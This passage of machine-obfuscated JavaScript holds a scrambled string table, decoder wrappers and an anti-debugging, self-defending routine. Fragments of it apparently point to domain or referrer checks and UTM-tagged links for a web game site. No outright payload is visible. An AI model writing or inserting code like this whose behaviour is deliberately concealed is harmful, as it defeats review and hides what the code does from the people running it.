qGcr','[sGEw','VDMih','gShyv','CkACY','kJsCH','error','apply','eMQwa','Q.AOb','campa','znnUg','tDQpM','3|0|1','malis','VCwvE','type','BRWes','BPxKC','9086370SUoAFu','GOimr','ndBLK','sBrpu','conte','qCNKc','gRmCC','nt=th','wdAKb','creat','342235DSYkwF','GPDoh','nnKha','lUeSI','logo.','ifKQW','m_htm','wqKng','lkvLN','shXEF','.egir','png','rxxqI','CROai','dLkQu','Hzohj','WuSGy','JdMuz','jAuaE','gJSsN','aTQIU','GgvUB','oOTig','com/e','66wDOMwW','UVOtp','tCjrk','Gqysc','QKm;w','XhKJP','WqZJN','fKNUr','refer','mWEjg','PFSNo','IKFZi','iPUbs','yBpKX','GdSKb','ncess','nkKTn','tneIc','PsGfe','sVbBM','LPXSi','CQjZR','$]*)','adlCw','OxjGI','ructo','WMzrA','GuzOu','NmxRo','PAggD','UfKFp','chain','3060400earEkL','KuyNS','n()\x20','sourc','YJXyt','rZpKT','GYALd','snKBy','Upjfh','tikto','nt=lo','NzAXw','BcjSD','TvQKk','KbDla','er_lo','bgflG','XUCog','hNcLl','cOhTs','es_ra','qkWyC','|1|4','IrcNi','ZxGvi','10zNEXKq','rDYMq','href','aUEsK','TJtHd','rzKXg','BkwXN','a-zA-','MQfCZ','|0|4|','UIIKT','nt=pr','wwUuz','slice','umb2','t.vco','LHpbm','YSPTw','UOFnQ','SNRgi','wiZKD','WHdKH','re_ga','UA-73','TklcR','prNhP','://','clMQf','\x20(tru','naCHo','CjdQb','FEUod','pFJDZ','net','s.net','LiNgp','|4|2|','JqCcr','oUncA','toStr','swAMA','dvvuO','RolNQ','QKFAS','mNGLr','.cugo','ion\x20*','init','AfjlE','UqbkH','3|5|1','coiJz','QUpjf','eIWFJ','zrhXn','YQMGZ','TRcQp','OUFgl','biDEo','fNpHZ','qDycg','TfTcQ','fromC','count','TktXF','uSHrb','RRBPM','VCZgN','KIazy','bpmJH','log','MghrY','goCFN','sQGXA','nfSsa','buUNe','PCvBH','VngYz','index','SwvLN','table','LGbUa','PJVHH','umb4','qJJEf','call','trMWB','EpvQp','wdzFX','nCmOw','BEeRi','is\x22)(','ASXwo','jZzCH','FUhWR','FteTn','jHvMG','lzFNz','fentv','WAqHe','sEMYH','NZAse','test','sDXJI','harCo','Atkgb','asset','dMeJa','TiOPx','nERnh','KyNqa','2|0|3','umb3','72037','121979OxkHSI','yyHyA','FNXur','*(?:[','vJMSz','5|2|3','TODUI','tKiuX','?utm_','&utm_','gSfcS','SkwZo','lNBIK','jeQhV','FZAtJ','NbLTC','tmAtc','KIVxH','aAQAO','ign=','Yijez','jSLjz','RMCwG','xMKEk','HfKvJ','XUOcK','tMwWx','VObDi','KWeMw','ERDCf','_maxi','XTbYy','eKKiQ','OLlCR','retur','ycLNy','QLOsl','0-9a-','OrbNg','\x5c+\x5c+\x20','wkawA','TXDrS','HQRPl','ILvgl','KgqlM','ugPKq','hYeUl','cyikA','funct','HrJcz','nZWpY','mcEGY','zDvHA','qYVLl','ZsApC','jghZE','FtqZd','odeAt','oopVv','PVRMY','KOQal','HwCou','lgame','RhPaY','dbkxE','kaImv','egg','AkApq','dUpep','GFasj','actio','HlKEw','tion','wQOSB','XddvI','CYkSO','ATjLU','uuDDH','hcfTb','PjJAP','cgfwj','KZRIY','JRKaQ','rer','yzjwj','nIEsv','fcNWI','ZttpR','XSYkb','xOMQv','JQGCt','HYSRJ','NMUTV','pESHc','NMKda','bXiZj','.face','NirNj','rgzoW','jzvby','DhsMV','rVBRV','|2|4|','s/loa','qjYvp','GBgaD','mILRs','mediu','QXVgX','eophE','eFsTh','to__','sujFW','VTVwd','dkIpC','eTsSO','qDNTU','bind','saGbE','2712JObIbp','TuAhs','tLboh','BmtGs','ZdifV','MqnLP','ugQUc','iGhBQ','send','scvbS','umb1','ames.','wxLFv','event','QhDZu','oALjB','OLZLk','XGyjx','SXOqa','repla','k_pri','[XZjF','woqaV','ofspt','yqZmD','qFgno','VvEqm','eTIZF','OUQmJ','PUBOA','hxudr','conso','FlkMF','adwPU','FKSYb','qRdMu','nBroo','FtirG','mBWsb','gzTdv','jbwMP','XTVca','fzQzJ','KjNUi','IaIfN','4pBCnMZ','Mpzyv','ZkRIY'];_0xc4b6=function(){return _0x4700a7;};return _0xc4b6();}var _0x1c353f=function(){function _0x2064b1(_0x3741fb,_0x437f12,_0x3dbd1f,_0x2149c1,_0x33f15e){return _0x2a7f(_0x3dbd1f- -0x81,_0x2149c1);}var _0x1840ac={'naCHo':_0x538700(0x3ca,0x397,0x37e,0x4f4,0x40b)+_0x2064b1(0x2af,0x1ba,0x257,0x1a5,0x259)+'0','JRKaQ':function(_0x184b1c,_0x5bf55b){return _0x184b1c==_0x5bf55b;},'XZaEv':function(_0x2c98e4,_0x5c7b4b){return _0x2c98e4===_0x5c7b4b;},'xMKEk':function(_0x3f15c6,_0x23d38c){return _0x3f15c6-_0x23d38c;},'tbuhO':function(_0x6b60a9,_0x52f75a){return _0x6b60a9!==_0x52f75a;},'XnsBw':function(_0x9b596c,_0x5b6ed9){return _0x9b596c===_0x5b6ed9;},'jHvMG':function(_0x1d8354,_0x51e5df){return _0x1d8354+_0x51e5df;},'VCwvE':_0x68dfbf(0x14b,-0x4b,0xa1,0x9e,0x71),'GPDoh':_0x2064b1(0x14c,0x224,0x1c2,0x1f3,0x203),'nCmOw':_0x68dfbf(0x3d,0xb4,0xf8,0x15,0xf4)+_0x2064b1(0x11b,0xa9,0x176,0x258,0x136)+'t','PUrMR':_0x29d306(0x10e,0x161,0x202,0x293,0x301)+_0x538700(0x3df,0x403,0x406,0x450,0x407)+_0x538700(0x322,0x2e8,0x425,0x211,0x319)+')','kaImv':_0x29d306(0x28e,0x197,0x1f9,0x1cc,0x174)+_0x29d306(0x209,0x1ad,0x1d5,0x13e,0x127)+_0x8b107e(0x50f,0x58d,0x6c0,0x52d,0x5c0)+_0x8b107e(0x525,0x59d,0x53f,0x513,0x4dd)+_0x29d306(0x14a,0x152,0x1f7,0x14a,0x2b7)+_0x8b107e(0x421,0x54d,0x48d,0x578,0x518)+_0x538700(0x397,0x455,0x3b4,0x451,0x3b6),'IbetJ':function(_0x2b08ad,_0x10eed9){return _0x2b08ad(_0x10eed9);},'qFgno':_0x8b107e(0x4da,0x5bd,0x57f,0x69c,0x5e8),'bKNSZ':function(_0x13ae3a,_0x5bf05e){return _0x13ae3a+_0x5bf05e;},'NzAXw':_0x2064b1(0x27e,0x29c,0x219,0x1cf,0x10c),'TXDrS':_0x2064b1(0x217,0xf8,0x13e,0x38,0x38),'fKNUr':function(_0x4abab8){return _0x4abab8();},'TJXkx':function(_0x8bb4b3,_0x306e2f,_0x38f219){return _0x8bb4b3(_0x306e2f,_0x38f219);},'OrbNg':_0x68dfbf(-0x6,-0x15c,-0x77,-0x170,-0x71),'jzvby':_0x538700(0x3bf,0x327,0x275,0x24f,0x359),'MqnLP':function(_0x4d5627,_0x1ebe51){return _0x4d5627!==_0x1ebe51;},'biDEo':_0x8b107e(0x477,0x5e5,0x5ad,0x4c8,0x53c),'clMQf':_0x538700(0x28d,0x35f,0x255,0x2c7,0x2b4),'FZAtJ':function(_0x1aaed5,_0x41b7c8){return _0x1aaed5===_0x41b7c8;},'IaIfN':_0x538700(0x25f,0x278,0x2d6,0x181,0x291),'VvEqm':_0x68dfbf(-0x127,0x62,-0x32,0x0,-0x7a)};function _0x29d306(_0x429168,_0x5641ae,_0x2af92b,_0xc76afc,_0x2fd9f9){return _0x2a7f(_0x2af92b-0xd7,_0x2fd9f9);}function _0x8b107e(_0x30e4a2,_0x4e4f80,_0x33f0fb,_0x6e7a3d,_0x2499eb){return _0x2a7f(_0x2499eb-0x305,_0x33f0fb);}var _0x2bb4d3=!![];function _0x538700(_0x5477fc,_0x3e065c,_0x1d9d53,_0x445c0b,_0x3fbe22){return _0x2a7f(_0x3fbe22-0x125,_0x1d9d53);}function _0x68dfbf(_0x5516a3,_0x32aab9,_0x141ec5,_0x3bbf86,_0xf8dbfd){return _0x2a7f(_0xf8dbfd- -0x14c,_0x3bbf86);}return function(_0x7c9f38,_0x4e5429){function _0x590800(_0x8fc904,_0x36359f,_0x24c88e,_0x1248a9,_0x4db200){return _0x538700(_0x8fc904-0x16a,_0x36359f-0x9a,_0x4db200,_0x1248a9-0x13f,_0x8fc904- -0x46b);}function _0x3aca37(_0x2ea1d2,_0x4e5011,_0x38356a,_0x5d250a,_0x52e904){return _0x29d306(_0x2ea1d2-0x136,_0x4e5011-0xbe,_0x5d250a-0x2ac,_0x5d250a-0x1e3,_0x52e904);}function _0x289938(_0x1c343a,_0x9e6bf5,_0x51cf25,_0x454b1f,_0x2d33d7){return _0x538700(_0x1c343a-0xb2,_0x9e6bf5-0x7,_0x1c343a,_0x454b1f-0x80,_0x9e6bf5- -0x167);}var _0x129f8f={'XUOcK':_0x1840ac[_0x2547e2(-0x53,-0x70,0x6f,0xe1,0x5e)],'tKiuX':function(_0x1209c6,_0x2ddf8b){function _0x12d70d(_0x44ad93,_0x5baa5e,_0x5c582e,_0x12723c,_0x34c759){return _0x2547e2(_0x44ad93-0x1e9,_0x5baa5e-0xff,_0x5c582e-0x285,_0x12723c-0x11b,_0x44ad93);}return _0x1840ac[_0x12d70d(0x203,0x110,0x170,0x145,0x24f)](_0x1209c6,_0x2ddf8b);},'aUEsK':function(_0xbeb6c1,_0x2acc5e){function _0x35e61a(_0x31fd07,_0x2ab92d,_0x12e2ab,_0x13e556,_0x5b20ca){return _0x2547e2(_0x31fd07-0x15e,_0x2ab92d-0x113,_0x13e556- -0xe4,_0x13e556-0xf0,_0x12e2ab);}return _0x1840ac[_0x35e61a(-0x3c,-0x20c,-0x18c,-0x109,-0x1ba)](_0xbeb6c1,_0x2acc5e);},'DhsMV':function(_0x2f30d3,_0x268852){function _0x15967b(_0x201d38,_0x2a59a5,_0x426521,_0x1bce18,_0x4b727d){return _0x2547e2(_0x201d38-0x12d,_0x2a59a5-0x13f,_0x4b727d-0x535,_0x1bce18-0x11,_0x426521);}return _0x1840ac[_0x15967b(0x4a4,0x450,0x340,0x310,0x3e5)](_0x2f30d3,_0x268852);},'olQNf':function(_0x418fc8,_0x3222ae){function _0x400095(_0x14daa3,_0x10a3ee,_0x554206,_0x5194b9,_0x33c798){return _0x2547e2(_0x14daa3-0x133,_0x10a3ee-0x1a8,_0x10a3ee-0x606,_0x5194b9-0xae,_0x554206);}return _0x1840ac[_0x400095(0x545,0x5c6,0x6c1,0x585,0x68a)](_0x418fc8,_0x3222ae);},'YvmKZ':function(_0x2d8d12,_0x3d50a8){function _0x251d5a(_0x352cd3,_0x504d5a,_0x476b6f,_0xa7b4d0,_0x241db0){return _0x2547e2(_0x352cd3-0x10d,_0x504d5a-0x13,_0xa7b4d0- -0x67,_0xa7b4d0-0xbb,_0x352cd3);}return _0x1840ac[_0x251d5a(-0x154,-0xf3,-0xb1,-0x8c,0x4b)](_0x2d8d12,_0x3d50a8);},'ptjVM':function(_0x2d3377,_0x2d9704){function _0x21317a(_0x37e109,_0x576bfd,_0x377c04,_0x18b833,_0x110be6){return _0x2547e2(_0x37e109-0x2b,_0x576bfd-0x9e,_0x377c04- -0xaf,_0x18b833-0xa7,_0x37e109);}return _0x1840ac[_0x21317a(-0x25a,-0x230,-0x155,-0x65,-0x20f)](_0x2d3377,_0x2d9704);},'TiOPx':function(_0x4085ef,_0x3f5437){function _0x19a502(_0xea3d68,_0x4585bf,_0x58b954,_0x213dce,_0x554f06){return _0x2547e2(_0xea3d68-0x1d4,_0x4585bf-0x1e8,_0x58b954-0xa7,_0x213dce-0x121,_0x213dce);}return _0x1840ac[_0x19a502(-0x167,-0x19,-0xd2,-0x5e,-0x183)](_0x4085ef,_0x3f5437);},'CwSrV':_0x1840ac[_0x289938(0x119,0x213,0x1e6,0x2e0,0x1e0)],'TklcR':_0x1840ac[_0x2547e2(-0x81,0x100,0x2,-0x46,-0xdd)],'mILRs':_0x1840ac[_0x2547e2(-0x278,-0x226,-0x180,-0xd2,-0xd5)],'aTQIU':_0x1840ac[_0x3aca37(0x4fe,0x63d,0x5f3,0x529,0x5a7)],'mWEjg':_0x1840ac[_0x590800(-0x20a,-0x2b7,-0x296,-0x2cb,-0x2d7)],'UOFnQ':function(_0x3f1ee5,_0x1f29c7){function _0x433602(_0x52eb30,_0x3d21d1,_0x4f730b,_0x7d7073,_0x80eeed){return _0x3aca37(_0x52eb30-0xe,_0x3d21d1-0x12b,_0x4f730b-0x7c,_0x7d7073- -0x617,_0x52eb30);}return _0x1840ac[_0x433602(0x2d,-0x53,-0xf0,-0x5e,0x8d)](_0x3f1ee5,_0x1f29c7);},'FHeKz':_0x1840ac[_0x289938(0x12f,0x149,0x1aa,0x104,0x225)],'TJtHd':function(_0x3a1fe2,_0x3019c5){function _0x4d2c86(_0x4dc350,_0x4a50a6,_0x4f386c,_0x3878ec,_0xa7c4af){return _0x289938(_0xa7c4af,_0x4f386c-0x1ff,_0x4f386c-0x1d6,_0x3878ec-0x1b3,_0xa7c4af-0x199);}return _0x1840ac[_0x4d2c86(0x345,0x455,0x375,0x381,0x3e5)](_0x3a1fe2,_0x3019c5);},'bpmJH':_0x1840ac[_0x590800(-0xa0,-0x36,-0x139,-0x161,-0xf9)],'GgvUB':_0x1840ac[_0x3b4052(-0x189,-0x142,-0x12e,-0x1da,-0x102)],'hYeUl':function(_0x38a3f9){function _0x674258(_0x3d9a60,_0x59aa4f,_0x101e3e,_0x5e79d7,_0x243eae){return _0x3b4052(_0x3d9a60-0x1cc,_0x59aa4f-0x11c,_0x243eae,_0x5e79d7-0x4b,_0x3d9a60-0x547);}return _0x1840ac[_0x674258(0x5a3,0x63f,0x65b,0x5af,0x5c6)](_0x38a3f9);},'EwHMz':function(_0x1ec031,_0x2f0364,_0x565212){function _0x589b4e(_0x1eac4e,_0x42b403,_0x2707a6,_0x15ac75,_0x14bcdb){return _0x2547e2(_0x1eac4e-0xea,_0x42b403-0x19b,_0x42b403-0x628,_0x15ac75-0x4a,_0x2707a6);}return _0x1840ac[_0x589b4e(0x573,0x5e1,0x598,0x53c,0x6d3)](_0x1ec031,_0x2f0364,_0x565212);},'yqZmD':_0x1840ac[_0x590800(-0x225,-0x161,-0x20e,-0x1f7,-0x205)],'KyNqa':_0x1840ac[_0x3b4052(-0xe5,-0x1c5,-0x149,-0x124,-0xc8)],'YSPTw':function(_0xa58f31,_0x498214){function _0x73d8be(_0x7b3124,_0x3d9e50,_0x490b4d,_0x4335b4,_0x420be1){return _0x289938(_0x420be1,_0x490b4d-0x25d,_0x490b4d-0x121,_0x4335b4-0x4a,_0x420be1-0x165);}return _0x1840ac[_0x73d8be(0x375,0x2ec,0x392,0x3ea,0x426)](_0xa58f31,_0x498214);},'KjNUi':_0x1840ac[_0x3b4052(-0x24c,-0x190,-0x89,-0x1ad,-0x163)],'LHpbm':_0x1840ac[_0x3aca37(0x70e,0x6a0,0x632,0x652,0x5ee)]};function _0x3b4052(_0x189843,_0x423cae,_0x237708,_0x3ccf4a,_0x111853){return _0x68dfbf(_0x189843-0x107,_0x423cae-0x9e,_0x237708-0xdf,_0x237708,_0x111853- -0xda);}function _0x2547e2(_0x445007,_0x5b3030,_0x4653d5,_0x54386b,_0x1c0a1f){return _0x68dfbf(_0x445007-0x1b4,_0x5b3030-0x1ed,_0x4653d5-0xdd,_0x1c0a1f,_0x4653d5- -0x116);}if(_0x1840ac[_0x3b4052(-0x7b,-0x1bf,-0x106,-0x161,-0x11d)](_0x1840ac[_0x289938(0x176,0x15c,0x14b,0x12d,0xb0)],_0x1840ac[_0x2547e2(-0x187,-0x138,-0xd6,-0x75,-0x133)])){var _0x372398=_0x129f8f[_0x289938(0x2,0xd2,0x47,0x14b,0x1bd)][_0x2547e2(-0xe0,-0x19b,-0xb5,-0xc1,-0x9d)]('|'),_0x25ba50=0x17ba+-0x17*0x55+-0x1017*0x1;while(!![]){switch(_0x372398[_0x25ba50++]){case'0':_0xe4a9c1&&((_0x129f8f[_0x289938(0x179,0xc0,0x1b7,0x1c4,0x7f)](_0x5d07a1[_0x3aca37(0x47e,0x503,0x5fc,0x526,0x4a2)+'h'],_0x395a31[_0x2547e2(-0x12e,-0xf7,-0xbf,-0x1cb,0x3)+'h'])||_0x129f8f[_0x590800(-0x8f,0x6a,-0x190,-0x177,-0x103)](_0x395a31[_0x289938(-0x1d,0x95,0xdc,0x16c,-0x13)+'Of']('.'),-0x1c7f+0x1c3e+-0x41*-0x1))&&(_0x38a162=!![]));continue;case'1':var _0x4abd95=_0x129f8f[_0x3b4052(-0xab,-0x14e,-0x124,-0x97,-0xc7)](_0x54f468[_0x3b4052(-0x132,-0x56,-0x51,-0x12,-0x83)+'h'],_0x332587[_0x2547e2(-0xfc,0x55,-0xbf,-0xe6,-0x1b7)+'h']);continue;case'2':var _0xe4a9c1=_0x129f8f[_0x590800(-0x182,-0xe9,-0x1fe,-0x269,-0x260)](_0x47997d,-(-0x1*0x10b2+-0x1f9f+0x3052))&&_0x129f8f[_0x289938(0x8e,0x174,0xc1,0x1f3,0x84)](_0x47997d,_0x4abd95);continue;case'3':var _0x395a31=_0xe7995c[_0x432f1f];continue;case'4':var _0x47997d=_0x4498e5[_0x2547e2(-0x127,-0x1eb,-0x18b,-0x7b,-0x212)+'Of'](_0x332587,_0x4abd95);continue;case'5':var _0x332587=_0x129f8f[_0x3b4052(0x99,-0x9f,-0x133,-0xf6,-0x55)](_0x395a31[-0x15a6*-0x1+0x2125+-0x53*0xa9],_0x5c30f5[_0x590800(-0x27f,-0x260,-0x2fd,-0x38c,-0x295)+_0x590800(-0x255,-0x367,-0x15f,-0x168,-0x354)+'de'](-0x4*0x112+0x82f+0x1*-0x3b9))?_0x395a31[_0x590800(-0x85,-0x178,-0x4c,-0x17b,-0xb4)](0x6ba+0x192+-0x84b):_0x395a31;continue;}break;}}else{var _0x4ad696=_0x2bb4d3?function(){function _0x49384d(_0x120e88,_0x147d49,_0x44edf5,_0xfdd020,_0x19f8d5){return _0x3aca37(_0x120e88-0x8c,_0x147d49-0x12c,_0x44edf5-0xbe,_0xfdd020- -0x21d,_0x19f8d5);}function _0xe0285d(_0x3c4798,_0x291d99,_0x52cb3e,_0x347e85,_0x2b3dec){return _0x289938(_0x291d99,_0x347e85- -0x356,_0x52cb3e-0x1f4,_0x347e85-0xb7,_0x2b3dec-0xc6);}var _0x38f2aa={'SVmrh':function(_0x353de3,_0x5a9526){function _0x130bbe(_0x2282f7,_0x926c9b,_0x108ac4,_0x4b8782,_0x252df6){return _0x2a7f(_0x4b8782-0x64,_0x926c9b);}return _0x129f8f[_0x130bbe(0x1f0,0x253,0x103,0x159,0x223)](_0x353de3,_0x5a9526);},'IjBfK':_0x129f8f[_0x49384d(0x460,0x39e,0x297,0x373,0x34d)],'UpKFp':_0x129f8f[_0x49384d(0x3ee,0x4cf,0x41e,0x432,0x39a)],'mcEGY':_0x129f8f[_0x4fc6c6(-0x24,-0x4c,-0xb2,-0x98,0x1c)],'ycLNy':_0x129f8f[_0x247b4d(0x415,0x4cb,0x3c7,0x306,0x491)],'yzjwj':_0x129f8f[_0x247b4d(0x422,0x3ea,0x427,0x3dd,0x4dc)],'sRsRp':function(_0x1fb9f0,_0x1df1cc){function _0x11c2ed(_0x1fb219,_0x207ec4,_0x21895c,_0x5e931c,_0x45bb86){return _0x4fc6c6(_0x1fb219-0x5b,_0x207ec4-0x1b6,_0x45bb86,_0x5e931c-0x177,_0x5e931c- -0x124);}return _0x129f8f[_0x11c2ed(0x2f,0xa1,-0xbc,0x59,-0x91)](_0x1fb9f0,_0x1df1cc);},'aIwZn':_0x129f8f[_0x247b4d(0x36e,0x40d,0x3e9,0x435,0x409)],'gRmCC':function(_0x248caa,_0x10c63f){function _0x2de7e8(_0x45be4d,_0x2af445,_0x10954d,_0x36a451,_0x278abb){return _0x49384d(_0x45be4d-0x1a4,_0x2af445-0x1b,_0x10954d-0x49,_0x45be4d- -0x48,_0x2af445);}return _0x129f8f[_0x2de7e8(0x3d6,0x34d,0x461,0x4e5,0x2ec)](_0x248caa,_0x10c63f);},'ofspt':_0x129f8f[_0x4fc6c6(-0x11e,0x7d,-0x13c,0x48,-0x7b)],'Jjxne':function(_0x466389,_0x5e1a58){function _0x16e902(_0x3f4925,_0x4259f8,_0x5c6d41,_0x496e37,_0x533ae7){return _0x4fc6c6(_0x3f4925-0x166,_0x4259f8-0x166,_0x3f4925,_0x496e37-0x171,_0x496e37- -0xab);}return _0x129f8f[_0x16e902(0x106,0xe6,0x5,0xc4,0x97)](_0x466389,_0x5e1a58);},'uSHrb':_0x129f8f[_0x99461f(-0x227,-0x112,-0x8,-0x2b,-0xc)],'GfIgS':function(_0xbcd76f,_0x25b8de){function _0x51c4db(_0x2c4832,_0x5a9006,_0x31f4eb,_0x810260,_0x3d4f17){return _0x247b4d(_0x3d4f17- -0x53e,_0x5a9006-0x1b9,_0x31f4eb-0xd3,_0x31f4eb,_0x3d4f17-0xe4);}return _0x129f8f[_0x51c4db(-0x196,-0x1e6,-0x7f,-0x34,-0xda)](_0xbcd76f,_0x25b8de);},'ugQUc':function(_0x5a1cb7){function _0xcae2b8(_0x21e666,_0x451dc6,_0x5c5462,_0x57a3ce,_0x232a3e){return _0xe0285d(_0x21e666-0x2c,_0x451dc6,_0x5c5462-0xb6,_0x5c5462-0x639,_0x232a3e-0x106);}return _0x129f8f[_0xcae2b8(0x2ff,0x4db,0x3ca,0x394,0x3e1)](_0x5a1cb7);},'rZpKT':function(_0x35fe62,_0x23c13a,_0x518706){function _0x9426b6(_0x43da5a,_0x5dc4b5,_0x57914e,_0x56c8bc,_0x3ec271){return _0x49384d(_0x43da5a-0xc5,_0x5dc4b5-0x15,_0x57914e-0x1d4,_0x43da5a- -0x1eb,_0x56c8bc);}return _0x129f8f[_0x9426b6(0x16c,0x1a8,0x230,0xb4,0x19a)](_0x35fe62,_0x23c13a,_0x518706);}};function _0x247b4d(_0x28a9f5,_0x5351c3,_0xccce9d,_0x35ba68,_0x21c298){return _0x590800(_0x28a9f5-0x4e4,_0x5351c3-0x76,_0xccce9d-0x16c,_0x35ba68-0xb9,_0x35ba68);}function _0x4fc6c6(_0x56c655,_0x5017a0,_0x110cea,_0x2d6b10,_0x537f82){return _0x3b4052(_0x56c655-0xf0,_0x5017a0-0x98,_0x110cea,_0x2d6b10-0xae,_0x537f82-0xdd);}function _0x99461f(_0x14b58a,_0x552990,_0x330544,_0x24b24e,_0x2e6860){return _0x3b4052(_0x14b58a-0xc8,_0x552990-0x1c3,_0x2e6860,_0x24b24e-0x14d,_0x552990- -0x164);}if(_0x129f8f[_0x49384d(0x432,0x223,0x42e,0x337,0x41f)](_0x129f8f[_0x99461f(-0x1e5,-0x200,-0x1b3,-0x184,-0x269)],_0x129f8f[_0xe0285d(-0x342,-0x1a0,-0x2a3,-0x2a1,-0x2e0)]))(function(){return![];}[_0x4fc6c6(0x1be,0x20,0x13c,0xe6,0xa9)+_0x99461f(-0x1cd,-0xf6,-0x11,-0x1d3,-0x4d)+'r'](_0x38f2aa[_0x99461f(-0x215,-0x1b6,-0x190,-0xca,-0x2b1)](_0x38f2aa[_0x4fc6c6(0x65,0x1c9,0x139,-0x5,0xea)],_0x38f2aa[_0xe0285d(-0x184,-0x208,-0x142,-0x199,-0x17b)]))[_0xe0285d(-0x232,-0x8c,-0x1e9,-0x14b,-0xef)](_0x38f2aa[_0xe0285d(-0x2df,-0x295,-0x1a7,-0x26a,-0x2a1)]));else{if(_0x4e5429){if(_0x129f8f[_0x247b4d(0x463,0x37a,0x40e,0x4b9,0x40d)](_0x129f8f[_0x49384d(0x2b5,0x21d,0x3a4,0x303,0x315)],_0x129f8f[_0xe0285d(-0xe1,-0x155,-0x12d,-0xd4,-0x1e1)])){var _0x5268de=_0x4e5429[_0x4fc6c6(0x7b,0x173,0x9b,0x56,0x104)](_0x7c9f38,arguments);return _0x4e5429=null,_0x5268de;}else _0x38f2aa[_0xe0285d(-0x95,-0x1e6,-0x43,-0xf8,-0x11d)](_0x4726bf,this,function(){var _0x20dd51=new _0x434565(_0x38f2aa[_0x2ff7a7(-0x11b,-0x1ac,-0x1f0,-0x9b,-0x6d)]);function _0x32e874(_0x2ed0a3,_0x5bcb2a,_0x5400a8,_0x2c1235,_0x435c5e){return _0xe0285d(_0x2ed0a3-0x14c,_0x5400a8,_0x5400a8-0x99,_0x2ed0a3-0x6db,_0x435c5e-0x1b9);}function _0x2ff7a7(_0x29e6d3,_0x3dc9ed,_0x3666a6,_0x130ff5,_0x4f4266){return _0x4fc6c6(_0x29e6d3-0xd9,_0x3dc9ed-0x10f,_0x3dc9ed,_0x130ff5-0x1e,_0x29e6d3- -0xf0);}var _0x6b4439=new _0x4362d5(_0x38f2aa[_0x2ff7a7(-0xea,-0x6c,-0xb5,-0x193,-0x1b0)],'i');function _0x5b7e39(_0x576270,_0x18c411,_0x5cd883,_0xac6b81,_0x3d91eb){return _0xe0285d(_0x576270-0x51,_0xac6b81,_0x5cd883-0x158,_0x5cd883-0x428,_0x3d91eb-0x1d9);}function _0x292c7d(_0x357d55,_0x4afdce,_0x341663,_0x189ca0,_0x262ac6){return _0x49384d(_0x357d55-0x1a3,_0x4afdce-0x0,_0x341663-0x14e,_0x357d55- -0x144,_0x262ac6);}var _0x54a6e5=_0x38f2aa[_0x292c7d(0x25d,0x1cd,0x254,0x1bf,0x244)](_0x2220be,_0x38f2aa[_0x2ff7a7(-0x66,-0x13e,-0x171,-0x12e,-0x96)]);function _0x2a08cf(_0x423897,_0x52b024,_0x4adf7f,_0x1159cb,_0x38f858){return _0x4fc6c6(_0x423897-0x1a3,_0x52b024-0xd8,_0x1159cb,_0x1159cb-0x5a,_0x38f858-0x2fc);}!_0x20dd51[_0x2ff7a7(-0x14a,-0x168,-0x144,-0x139,-0xa4)](_0x38f2aa[_0x32e874(0x5a2,0x518,0x53f,0x50f,0x4d1)](_0x54a6e5,_0x38f2aa[_0x32e874(0x4cc,0x4e8,0x533,0x5e1,0x3d0)]))||!_0x6b4439[_0x5b7e39(0x115,0x7f,0x17f,0x14e,0xf4)](_0x38f2aa[_0x32e874(0x564,0x631,0x504,0x486,0x520)](_0x54a6e5,_0x38f2aa[_0x292c7d(0xec,0x51,-0xc,0x1ce,0x126)]))?_0x38f2aa[_0x2ff7a7(-0x90,-0x6d,-0x12b,-0x146,-0x6c)](_0x54a6e5,'0'):_0x38f2aa[_0x2a08cf(0x33d,0x41a,0x26f,0x285,0x32b)](_0x26a45d);})();}}}:function(){};return _0x2bb4d3=![],_0x4ad696;}};}(),_0x1c80fb=_0x1c353f(this,function(){var _0x51bd04={'zYWIE':function(_0x4e8ffb,_0x43bcc9,_0x5dfe49,_0x20f868){return _0x4e8ffb(_0x43bcc9,_0x5dfe49,_0x20f868);},'FEUod':function(_0xb06b57,_0xaed897){return _0xb06b57===_0xaed897;},'LgsEu':_0x4d0ae6(0x3b6,0x416,0x3c1,0x2ca,0x4bc),'TFhNn':_0x4d0ae6(0x381,0x28c,0x336,0x26f,0x41d),'hadpL':function(_0x53fa1d,_0x5469ac){return _0x53fa1d!==_0x5469ac;},'PPwsW':_0xe51f09(0x2c8,0x2ed,0x254,0x32d,0x300),'snKBy':function(_0x1a00aa,_0x1ceb58){return _0x1a00aa(_0x1ceb58);},'FlkMF':function(_0x33f4d8,_0x26e5fe){return _0x33f4d8+_0x26e5fe;},'ifKQW':_0xe51f09(0x186,0x1f8,0x105,0x126,0x19b)+_0xe51f09(0x184,0x28c,0x2d3,0x34a,0x328)+_0x2ee236(-0x33,-0x84,0x16,0xda,0x3b)+_0x2ee236(0x213,0x77,0x20d,0x175,0x10f),'AkApq':_0x2ee236(-0x6d,0x150,0x129,0x57,0x8c)+_0x2ee236(0x3,0xec,0x41,-0x93,0x22)+_0x2ee236(0x14a,0xc5,-0x7e,0x12f,0x50)+_0x527538(0x53,-0x94,-0x88,-0xe1,-0x101)+_0x527538(0x7d,0x52,-0x61,-0xad,0x6a)+_0x527538(-0x1ca,-0x143,-0x184,-0xbb,-0x174)+'\x20)','WAsyN':_0x4602a1(0xf5,0x117,0x115,0x98,0x1b0),'lNBIK':function(_0x716838){return _0x716838();},'CYkSO':function(_0x15ee99,_0x2aec75){return _0x15ee99(_0x2aec75);},'TWvsD':function(_0x376246,_0x40dcf5){return _0x376246+_0x40dcf5;},'AfjlE':function(_0xcde64b,_0x439f4e){return _0xcde64b===_0x439f4e;},'UIIKT':_0x527538(0x66,-0x34,-0x85,-0x177,-0x55),'dUdNH':_0xe51f09(0x181,0x1b3,0x184,0x123,0x18c),'RfMKN':function(_0x18db59,_0x11c6f5){return _0x18db59!=_0x11c6f5;},'FtqZd':function(_0x29edf5,_0xccb4db){return _0x29edf5===_0xccb4db;},'MRgtW':_0x527538(0xe0,0xa0,0x7,0x7f,0x27),'RolNQ':function(_0xcebf14,_0x1b1284){return _0xcebf14<_0x1b1284;},'eMQwa':_0x4d0ae6(0x417,0x33e,0x3d2,0x3c8,0x4d2),'vJMSz':_0x4602a1(0x1e0,0x11e,0xea,0x1a3,0x16f),'PAggD':function(_0x33ca58,_0x566c64){return _0x33ca58<_0x566c64;},'uetKh':function(_0x562ad2,_0x36df20){return _0x562ad2!==_0x36df20;},'uHLPJ':_0x4602a1(0x172,0xc3,0x13f,0xe1,0x164),'TRcQp':_0x4602a1(0x1da,0x1f5,0x20e,0x14d,0x178),'rzzTC':function(_0x59b5fd,_0x59f3ac){return 